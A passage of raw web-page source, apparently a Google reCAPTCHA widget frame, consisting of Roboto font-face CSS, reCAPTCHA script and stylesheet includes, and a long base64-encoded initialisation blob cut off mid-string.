U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="0eoFcyzZ1nuWxNYdYGIgaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="0eoFcyzZ1nuWxNYdYGIgaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0eoFcyzZ1nuWxNYdYGIgaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DkDzCgsOHw6EPw4Fjw5l1YnpCCMKlLiHCgsK5Z8O9DV1deA/DjnV7wq3DkVNmPMKVw5BpwoRTw40Rwo1ad3hyHcO1dMONw5hwwqltw6rDpcKYOsKNwodMOggAccKBwr1zMDYmZC0TwozDicO1EcKsNcOMOizChwTCgcOeDcKwHV1xw47DtsOuS8OYwpotPcK4CXDCuMOKw43ClWnCghxFw6/CgsOAw68qR0N2PcKcCQnCnDjCsEURwrXDp8O3w5jDnSzDpyB7HAVHesKlwqstL8OBw71RwrlpKcKPwq/DiMOvw5oKw5/CgQpDIgvCpcOEw4JBXcKbw5DDhMKDw4HCmAo/[base64]/CtcKIw7/CsMK+wpVBNS3CncKrw4HDpUlsHsKSw43CnT5AwrNMLUwiwr8eOGbDjkctw7oHFkxzwr/CsUQ9woVFDcK/SyDDvXPClMODw6HDmMKjT8KtwpsAwq/Co8KbwpFSNcO8wprCrMKJFcK4QQPDnsOxKx/Dl3JxL8KDwrrCocOcR8Koe8KCwp7CpVHDvxrDiArCuQ7CpsOZLDo0w7Fyw6HDncKsO3/DnUXCjSsWw7fCqsKeOcKZwoMUw4FXwpLClcOtR8OwBnPCqMKEw57DvSvCuWLDu8K8w41gPMOHEng3ccKZCsKoD8KzGWYLGsKdwrYROCPCosKWRcOJw78mwpk+QU9zw7lVwprDrcK2W8Kawp4ow7PDmcKnw4vCl38SbsKYwp/CrnrDr8O/w7Upwp59wo7Cm8O+w4nCkHJ3w7ZJwoZ7w7zCjiTDgnIZTlBgF8K0wr0SW8OOw5rDqk/Dl8Obw4pLasOORnDCpMKbOBAZYiIUwoJUwpV/[base64]/CpW/CrWLDjsKMbsOBw48NP8OUw53CgXYBwrnChsOEa8K8wr7CsRTDrQFhw716w4A9w6BAwp0CwqJpcsKeFcKYwr/CsMK6JsO0EmLDjU1xB8OPwrDDscO7w7ZaSsOfLMOnwqjDvMOITGlaw63DjVfDh8O8IcOpwo3CrxPCsTVFVsOjEn0PM8OZw7l4w7sawofDrcOmKzNUw6jCgyLDtcK8aWZNw7vCtTrCnsOdwqXCqV/CiQFhVk/[base64]/[base64]/TDTDnxgXDCwiGMO4MQ7CpsKEw48zUxRUayLDgMKtIsKXNMK1wrLDq8O8HnbDk0bDjDsEw4nDssOwVkvCmCIpSWrDuSgHw5QIOsOPPxTCqzfDvcKWeUQ5P0vCvD4iw6hbZFcmwr9LwpMTSXDDj8OQwp/CsicDRcKHHcK7YMOSeWs4LMKABsKlwr8kw63CjzNmJznDtBYAJsK2GXVeGy4tQnBeGEnCm0HDuDfDki4Bw6UMw7JIGMKzDltuIsKPw6XDlsOgw5HDrSdTw7w0H8KpYcO5ZmvCqG5ew4poJU/DnCbCncKpw5nCqAoqVnjDrGtaUMOWw61RGyJ1dE5PVGhWPW/CmVrCqsKsTBHDvRbDjTjCpgbDpD/CnCDDpRrCg8OvBMK3MmTDlMKdb2UDIhp0PhPCu2Q/ZSZ5ScOfw7PDj8OPSsOOQ8KfLMKvIWgwf2xew6/[base64]/DrxYKwozCowDCnSQeVsKswrfDlQvCtMOvK8KmR2gUfcOgw7ptIg7CnALCgU1hAsOsOMOIwrzDvirDm8OrYhvCtnXCrEdlcsKNwqzDgx3ClxbDl2TClUrDg3nCrzFEOhHCjMKMKMOxw57CuMOjQg8Zwo7DvsKfwrZ1dh0SdsKqwo1/D8ORw651w5bCjsKdHzwvw6HCpWMuw73DgHltwo0Rw59zRm7Ct8Ohw77CqcKHcQHCvh/CncOMIcOvwpxuAWfDrl/[base64]/[base64]/DscKdw7jClBNEwphhNRILw6ABesKULcOCwphGPgJYwq1GOxzCgU16PsOVVU02dMKEwpHCtT5nOMK7S8KGUcOsJzfDsEzDtcOxwqrCvMKewq/DlsOUT8KKwoACScKnw7QGwrLCiDwlwoVpw67Dri/DkiIJM8OXCMOsfzhvwqsmTcKeQ8OjallsInzDizvDpHLChDnDhcOqS8OGwrPDpVBlw4kkH8OVCwfDvMOVwoFFOFNBw5NEw6MGdcKpw5YWfTLDnxQ7w59pwqY0CWlzw6vClsO/WS/DqCzCpMORUcKHOcKzHTNjbsKFw4zDocKDwoxOZ8KNw7cLJjMfcAPDtsKLwrRLwrcsLsKawrEBBWUFOCHDjQlrwpLCsMKOw53DgUl5w78iQCvClcKNA3J2w7HCgsKNSwBlMH/[base64]/CqgJnwqhQbD/DjMKqJGV+XyzDnMONwp8IMMKKw5rCo8OUw4zCkiwEWkPCjcKiwqbDrAMKwqXDm8ODwocCwo7DtMKZwpjCo8KhSjU2w6LCmUbCpVM9wqDCpMODwog3NMKDw6J6GMKqwrwvG8KDwpnCi8KiacO7HMKmw5bCvUDDrcKzw5Eza8OzFsKyVMOuw5zCj8O+M8OkTiLDgDp/w7hPw5nCu8O9YMOtQ8OTfMO/TGkoaxzCvCnChMKbNAlDw6dyw5LDhVBYOgbCqj1UeMOda8OZw4fDqsODwrHCqhLCkVjDv31dw43CoAjClMOSwojCgQ3CrsOlw4Rrwr1wwr4ww7IRai7CmDnCpmA5w47DmAJ6A8KfwqIYwoA6AMKBw6XDj8OQAsKowp7DgD/CrCfCghDDkMKSKxscw7pqaVJdwrXDvGVCPQnCl8OYCcKRC1/DnMOFSMOqWsKFTFnDnCHCicOVXH10TsORUcKfwpvCoT7DpjI+wr/Di8OeIsOew5PCg2nDlMODw7/[base64]/DonPCjnrCjnRxwotTw4E2Z8Kxw687wpB/DEZow4nCo2/[base64]/CncOGPBrCn8OBw6XDvU/CscOswobDkzRXw5vCtcOOMQVqw6Yzw70KPhvDu3pzEcOGwqRIwoDDu0Vrwq8Gf8KQHsO2wprCocKjw6PComk7w7EMw77ChsKpwoTDjW3CgMOEUsO6w7/CkTxAeH4CLVTCkcKBw5k2w4h8wr4qK8KMIsKtw5TDgiDCvT0iw4x/PmfDhcKqwqVBR0UzDcK4wpMKV8OTTXdPw5UwwqR1JQ3ChcOFw4HCmMOoFTpbw6LDocK5wovDrSLDlG7Dh1/Do8OKw6h4w6Q8w4nDkSjCjhQpwq8qQALDvcKZEhjDtsO0GjHCscKWaMK/Vg3DlcO0w7/[base64]/CvMO5wpnDiMOswobCosOUw4HCvA1rd8K6w4ouf3lWw6nDpCrCuMOfw4jDvMOjUMOVwqLCqcKkw5vCnRs5w5kObsOcwq0owr1awoLDs8O7JGbCjlTDgTV2wppNM8OzwpDDv8KAbMK4w6PCvsKkw6N/MSvDi8KlwprCt8OTPQHDiFp5w5PCsAgow53ChSzDpWNHI3h1ZcKNNWM7Sn/CuWHCs8OYw7TCs8ODLW3DjkzCsjFiTiDCkMOuwqp5wo51w6gpwql0YDrCq3jDj8OFA8O9IMK/RRQkwr/Cim8Ow4/[base64]/USEZwrVcPcOvwo/Dj8O9wpBbVsKmw5gOcMOtwrwgZ8KgD2rDlMO2ay7CnsKoBx46SsOew75CLg9MLnvCtMObTlEvET/CkRNow53CqFZawqzCiwXDnidFw57CtcOIfz3Ct8O3dcOUwrV0OsOrwr0mwpUcwpnCmsKEwpM0ZlfDlMOAMV0jwqXCiFVCNcOFMRXDoUJgP2bDpsOeckrCssKcw4hRwp/DvcKxIsK4JSXDsMOVfy9VKQAHX8OEYWUvw5EnIMOJw77CiWVOBETCiCrCojkjU8KnwodTZEsNMUXCi8K3w4ETJMKxYsO5awJpw7FXwrHDhzvCocKYw4XDoMKYw4bCmjUcwrrCh3s6wp/CssOwacKiw6vCkMKZVWfDq8K4bsK5HMKDw5xdJMOid1nDrMKGFjrDnsO/[base64]/CtlYOw4zDvsOtKMOgw77CqcOEZ3JFw7TClDlLwojCo8KvdlkmTcK5ag3DpcO2wrvDuS18KMK0IXbCpMK9XiEIb8O+QUsTw7DDo0cjw5hhBG3Dm8KMwoTDlsOvw4fDkcOrU8O9w6/CvsOPf8KVw7/CsMKZwrPDogUOfcO5w5PDmsOHwpl/GTo3M8Ozw5PDpEdCw6ohwqPCq2kow7vDlk7Cs8KNw4LDusKawrLClMKFfcOrBcKHdsOGw7Rxwoltw7BSw5fCk8KZw6dyZ8OsZUHCuGDCvAbDr8K5w4LCvirCtcK/[base64]/CsMKwBAbDlUwXwpk5wpw9wrAlw6oBHsOqw5HDkxovLcOmGkTDkcKdKjnDmRh8dWTDsCPDl2jDn8KBw4ZIw7RVPCfDhycLwprDncOFw4M0fMOpa0/DmWDDpMOzwp8NQsOMw6JoQcOPwqnCocK2w5rDsMK1wrNZw4QyUsOOwrwSwqDChmYbOsOxw7XCvRhUwo/Ci8OaHgJkw6F9wp/CpsKwwr8APcOpwpIywrnDicOyIsKYBcOfw50OJjbCvsO2woE9IkjDh2vCj3o1wpvCqmAKwqPCpcObK8K/[base64]/f8KMwqrDqsOhw5M6w7TDn8Opwp0xdMKQwqoqw5zCkFkwHUM2w6vDjjwFwq/CkcKfDMOowoteVcO1L8O4w4kNwq/DvsO9wqzDkAbCkTrDtxLDsCTCt8OlZ2PDn8OFwoJvSxXDqDTCgyLDo2vDkUcnwpfCosK1BlhFwoQ4w5XCksOGwrcIVcK4TsKGw5wBwrh5XMKaw5fCv8O2w6ZvU8OZYU3CkR/[base64]/[base64]/DmhtWD8OZBX7CvCrDhcOya8OiwoDDoH8TGsOnBMKvwocOwrnDoGbDhSY4w6nDs8KhUMO5F8Okw5dlwpxvdMOARXIhw40cKx/DncOow5JWEcORwrXDk1lbDcOqwr3CoMOKw7nDhAwbVsKfK8Knwqg9JlEUw4c9wpvDhMKzw68CfgvCuC3DhMKuw7ZzwpN8wqnCsyFJNsOFYhdlw5bDvlLDv8Ofw7VVwrbCisOHDmJFT8OswoLDusK3EsKfw5FFw4Jtw7tcK8K4w5HCkcKMw5HChMO+w7olJsOrbH/[base64]/DjsK7w7NSVsOZcMOmwrZYfcOqwp5Xw6rDpMO9fMOVw6/DpcKzFFzDmwDDvMK9w7nCssKxWGN+LsKLAsOrwrQEwoU/Ch8fJTZ+wpDCjVbCncKFYBLCjXvCh1YUZEPDun5EKsOBecObNT7CvHvDmcO7wpY/wo1QJiTCosOuw5E7WCfChADDvSlgIsOPwobDggRawqTCnMO0Kk0Uw6jCs8O6FGLCrHcrwp9ebMK/bcKcw5XChFbDssKswoTCusK/wqNqe8OOwpLCkxQZw4PDq8O7cjbCgTglEATCtHzDssOew5NOK3zDqn/DtMOlwrRHwpzCll7DnTsPwrfChyLCl8OiMUFiOnrCgR/[base64]/Ctx5WwpYzAwXDtBPDrmDDs8OkWS9uw5XDqcO8w6XDhsKbwqjCgcO2XSPCrMKQw6/[base64]/DtiTCksKuwr14VyHCq8KKbAI1HgvDhMOzw5tCw6TDs8OOw4/[base64]/CtcOQw7g1YMKGZTY5R8KGw7LCmC7DosKDCMODw7DDsMKiwoQtRA7DtknDniMcw4NEwp/DisKNw57CtcKsw57DuQdrHsKcUmIRQ3XDj0EgwprDm1TCmE/[base64]/CocOjwoTCoAwAIMOuUMKbQyMxT3nCpA8Cw6/DhcORwr7CjsK+w7fDlcKowpVvwp7Dijoywq0+NRlPS8KPwpvDm2bCpFnCqmtPw5LClMKVLW7CpihHUVfDsm3CuEgMwqkyw5zDncKnw6jDn3TCi8Krw5zCtcOYw5lhK8OeM8O/VBNINjgmbMKgw4Fcwpwhwo9Iw7wZw5dLw4p2w73DrMOULhVowqIxPg7DtcOEEcKMw4fDqcK3PMOlFy/DkT/[base64]/CnwXChWPCs01aw5jDlG0UTnwBGMOOfsKvw7bDsMKcWMOqwpIZbsOWwqfDnMKEw6vDpsK+w53ChG/CnQnCskw6OAjDnirDhFDCrMOgcsKxfVYqC1rCssOtHinDgMObw7nDrcObAgUawqTDlyTDqsKmwqBZw4tpKsKVH8OnM8OvE3TDhGHCp8KpHxtcw4FPwolMw5/DugwxTGMRO8Kow4p5PnLCmMKgBMOlH8KZw5JQw7TDrSzChlzCgQ7DtsKwDsOXKk9jPhJKaMKeD8OcLsOzIDYAw4/CtC/CucOWWsKDwrvCkMOFwo9PGsKPwrjCpAnCisKNwprCsBJ9wqhQw6/DvMKgw77CjXrDtB49wpDCgsKBw58Kwq3Dvy9Nw6TCm2pkI8OvLsOyw4pgw69Lw6nCucONTlhHwq9hw7/Ckz3DuwrDqhLCgG4mw684RsKbWyXDoAUAK2A7GsKTwpjDhU1gw4HDsMK4w4vCjkcEHgQ1wr/Djk7CjgY6HFlpeMK1wr4sesOWw6zDuy8oPsKTwoXCqcKIMMOhPcOsw58ZasOsAyU3SMO0w6PCscKKwqhWw4QQXVXCmifDu8K+w7fDrMO6K0JQV18sV2bDuE/CsBHDky9awpPCuGDCuSrClcK9w5wHw4QtP3haH8OQw73DgQoOwpfCpCBrwpzChmAxw7Mzw5l9w5cBwqLCr8KYfsK6wpJbVH9vw5LCnWPCm8K2QlpFwpDCpj4oH8OQBnZjRwh9bcOMwrjDisOVIMKow5/DqyfDqTrCljYRw5nCigjDoDPCusOIclp4wqDDoUTCihHCusK9Em8NS8Oow6pPMkjDosKQw6fDmMK2S8Onw4M8eD5jVjTDu3/[base64]/Ck2oTesK/[base64]/DrsOuwrrCqsKUwoHCo8KVBcKkwqNdwqkjwrlYw5bCoDI0w6HCowDDkGPDvhRPYMOcwolzw40ADsKGwq7DmcKEFR3Dvj1qW1jCrcOWKMK5w4XDnDbCoyINf8KwwqhrwrRTaxkhw4nCm8KbZcOnD8Kqwppmw6rDv0/DvMO9PQzDml/[base64]/[base64]/w4DCicKbRQLDlMK/GRPDvWgrbMKTwqXDp8KEw4QWCElXc2jCqMKdw5UOXcO9KXbDq8KkMBjCksOqwrtMUMKDWcKGYcKOLMK/wrpAwoLCmFwGwrlvwqvDh0YfwqPDrUEZwr/CsUpMOcKMwpRAw6PCjV3CgFpMwrzCicOfwq3CqMK8w7BERF52RHPCsxhPT8OhYnjDo8KCYTN+asOFwqcUPiQ+ccOxw47DrgDDv8OlV8OFdcOfO8Knw4NwYj87VCdoVQ52w7jDskQ0FH1Tw7sww5kVw5/CimdcVRhBJ3rCn8KOw4NWSycfN8OXwrXDjjjCs8OcGmzDgx9SEB9/wp3CuAYUw5Qja2fCqcOhwrfCsxPCjljDki4BwrPDm8KYw5Q3wqFPS3HCicKWw5jDkMO4ecOmAcOmwoBUwosTXQDCiMKlwo3Ckmo2eW3CrMOICcKyw5x/w77CvlJpSsOTBMKbSWHCo1IgPG/CuVPDjMObwr03d8K/cMO4w51CN8K7OsOFw4/Cg3zCgcOfw4EHQcO1YRkxLsOrw4jCtcOLwovCnHt0w5d/wo/Crz4Ychxcw4fCgADDkE4fSCsGEjlkw7zDjTRWIy8NXMKIw6Qsw6LCsMOIYcO6wqdKGMKzCcOKXEJ2w6XDgxLCr8O8wqHCg3PDk3DDqzUTOBEpISgWUMK8wpYxwpEcAyQKw5zCiSBHw7/CpUpxwqkJfBXCrlRTwprCkcKOwrUfCVvCjz3DpsKAG8K2w7HDnWEnHcK7wr3DosKtDGs5wrbCi8OeUcO7wovDlyrDq2I7SsKVwqXDucOHRcKywp54w5oUK1XCpsKpPhpCLx/CiULDj8KCw43CmcOPw4/[base64]/[base64]/[base64]/wqDDv8ODwr9SwqMAT0PDncORwqzDtnHDh8O2bMKdwrjCvsKTVMOKEsOmY3fDucKpQCnDgsKnE8KGWEfCisOSUcOuw65JZ8Kjw7HChWNVwoxnaD0Sw4PDjCfDtsKawqrDvMKxSFxMw7vDk8KbwrbCrGbCmTFxwp1IYcK9R8OTwo/CqsKkwrTCvlrCvcOoL8KwP8K4wr/Dn3gaZEhqQ8KpcMKcXsK1wozCqsOow6VQw4hvw6vCiCkBw4/[base64]/ClMOUMD8VccKOHwpAw6RoVsKeXDfDtsOWwrfCvjcxRMOVfxMmwrw7w7fCiMOEIMK/XsKRw4R4wo3CisK5w47Dozs1OMO4wqhmwpvDqhsEw73DliHCtMKew51nwo3DoFTDuh0/w7BMYsKVw6HCp33DmsKFwp7Dl8ORw6QgKsOBwpMfMMK6SsKwR8KKwqXDrTNkw6FPYUElK0c3SQDDgsKxNB7Dp8O0eMOMw7bCqjTDr8KYXzwmAcOcYTo6QMOAPzXDj1wBGcK9wo7CvcKLMAvDmU/Dm8KEwpnCrcKCV8KUw6TCnBDChMKVw6tDwp8KCVPDmyk1w6BgwpVgfXNwwprDjMKjKcOXCVLDgnk+woPDssOPw4XDgB1Hw6fDpMKmXcKSaQtgcgXDj08WR8KmwqjCon02FxtOWwjDiG/DmCBXwqEwGnPChxXDi0FaPMOiw5/[base64]/NnPCsH82w77DjsKSODXCrcKTdsKCw6PDvxQaEcOfwr/[base64]/[base64]/[base64]/[base64]/KG5rwpvChMK7DsK9HBXDh1TCgMOOw74tJGnDpiXCvMO8w5rDuW04csOvw7gMw6sJwrEJIDBRIjY2wprDtD4SLMOWw7Npwpk7wr3CvMOaw7/Ckl8Jw4ojw4c1Q3ZVwp4BwoIYwpPCtRwNw6DDt8K5w5EnKMOTfcO3w5EcwrXCljTDkMO6w4TCvMKtwpQDQsOOw4YDLcOSw6zDksOXwoFfMsOgwrQqwo/DqHDCuMKlw6NJNcKJJiV0wpLDncK4JMOjPV9rXMO/[base64]/DpDvCq8KBQBJ1wqRFwq/DlT7Dqj/CpRsdwrNyFTrCj8OEwqTDiMK+QcKvwrjClQLDtBdybyrCswluSXRwwrnCscKAJMKSw5opw5vCpSTCgMOxHXjCtcOkw57DmEV0w7R5wqHDoU/[base64]/DuSfDlMOAw5bCqcKxw6c+wq7DnMO3w7jCvMO/[base64]/ChLDvTbDh8KxwoV+wq88Yj7DlsK/Nl99aXg9BDbDmRhxw7bDjMOXIcOUfMKSegs3w60kwonDn8OywrkGMMOWwrJyWcODwpUww4sIBh8Yw4vDisOGwrTCvsK+UsOaw7s1wo/DisOewrdZwoI7wrTDiUATSzrDlcKeG8KDw6lZbsOxEMKpMWzDocK3KmUOw5jCocKhdsO+G23DoUzCtcKZdsOiQsOqWMOiwpgXw7PDiG9Aw5URbcOXw4fDrsOzcFMcw43CucOmcsKwfEA/wrxBesOZwqdxAMKrKcOwwr4QwrvDtH4EfMOvO8KnaUbDicOSXcOVw6HCtS4nDm0ALGc1DC8qw6bDmQ0mbcOVw6nDmMOUwp3Cs8O4OMO5wp3Cv8Kxw7vDv1I9KsObby7Ds8O9w65Qw4rDmsOkE8KGRz/[base64]/CmMOQw4bDukHClnYWA8Kqwo11FsKJaxDCoTl8woLCssKywpbDncORw6vDkS/CmxnDlsOFwpsJwq3ClsOuWWdKb8Ofwp7Di2rDpCfClR3Dr8OoPxMcREIBRE5Hw7Isw5lWwqnCncKQwopnw5rDmUPCk1zDgjY4HcKNEgZzW8KNHMOswpLDucKCVhNdw77Dr8OLwpJBw4vDqMKkSDrDocKLcR/Do2Y5wpcqRMKtcHlDw7s7wpQEwrHCrG/ChRcuw73DoMKow7UWWcObwqDDh8KVwr7DpXfDqT5Jfz7CicOfXikYwrpZwpFzwrfDiThHNMK1aHo5TVnCusKHwp7Cr3FCwrcJKWF5AGdpwoBtVTR8w4p+w444QUxPwrPDlMKCw7TCpsKXw5ZYHsOJw73DhMKeMB3CqGDCh8OSPsO7ScOXwqzDocO+RR1/NErCn3IuT8OrUcOCNFMnAjEIwqtxwqvCgsKUSBAKPMOGwoDDh8OCKsOawpnDp8KNBl/[base64]/DlSLDosK/w4DCqGbDgmt3GwPDv8K+w7otw67Cnl3CosOvJMKrGcKzwrvDp8OFwocmwrnDuC/CqMOqw5bCpUbCpMOMA8OIB8OqUDbCq8Kla8K1G01YwrQcwqHDn1PCjcOuw65MwroXX31Ew5DDpMOuw7jDvMOcwrfDq8Kvw4cWwpdNDsKuT8O6w7LCq8KJw7TDlMKJwpEew77DhzJPZ3Uzb8Opw7wHw6/CvGvCpBvDpcOewrPCtD/[base64]/DoWrCusK+I8O/[base64]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[base64]/w7bDjTXCusO3CMKMU3xhwoTDv3LCocO3wrXDgsK5acKQwr/[base64]/[base64]/w6HDiB3DpMOLH8KubnLCrMOBGwfDmsKfHhkywojCjlzDisOIw6LDqcKEwrcYw5XDocOAfzrDv1jDpmMcwocZwpDCgWl4w43Cgj/Chx9Cw4fDtyUYKMOJw7vCuR/DsR9qwqknw6DClMKXwoJHE2UoKsK2HsKFdsOSwptyw77ClMO1w7k2CA0zCcKQIipXJToUwrDDm3LClmhJYTA9w4/CjRZmw6XCjVl/[base64]/DssKMwo5Xw7cdLHnCv2zDj2nDoMO4Z8K0w54tbjPDjsOcw7lODlHDkMOWw6rDnj3Dg8OQw5jDhMObZGppZsKfCQ7CrsObw7AYPMKXw6tSwq82w77CtsKHN03CscKTYhkJWcOtw6ZtRn1TERnCq0fDnmggwo9ww7xXAh0XIMKywo50PRvCl17CsEpPw4kPX2/Cn8OxBBPCuMK3ZQPCt8KpwoxyKG1cbToLBwDCmMOiw6vDpU7CmMOaFcOxwoBjw4QwccOKw51hwojDhcObFsKFw74QwrB2QsO6Y8OIw7J3HsKgIsKgwqdNwpZ0UytbBVE+TcOUw5LDrC7Cs